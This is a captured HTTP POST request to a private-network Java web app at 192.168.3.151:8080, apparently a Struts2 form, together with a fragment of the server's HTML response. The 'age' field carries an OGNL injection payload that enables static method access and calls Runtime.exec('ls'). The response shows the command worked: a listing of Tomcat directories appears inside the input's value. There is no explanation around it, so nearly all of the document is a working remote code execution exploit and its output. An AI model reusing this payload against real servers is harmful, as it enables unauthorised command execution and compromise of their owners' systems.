 Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.3.151:8080/
Cookie: JSESSIONID=90DC28260BBE6E935CEC36D2B02742BC
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 299
name=&email=&age='+%2b+(%23_memberAccess["allowStaticMethodAccess"]%3dtru
e,%23foo%3dnew+java.lang.Boolean("false")+,%23context["xwork.MethodAccess
or.denyMethodExecution"]%3d%23foo,%40org.apache.commons.io.IOUtils%40toSt
ring(%40java.lang.Runtime%40getRuntime().exec('ls').getInputStream()))+%2
b+'
field value for field
&quot;age&quot;.</span></td>
</tr>
<tr>
<td class="tdLabel"><label for="user_age"
class="errorLabel">age:</label></td>
<td
><input type="text" name="age" value="LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
" id="user_age"/></td>
</tr>
<tr>
<td colspan="2"><div align="right"><input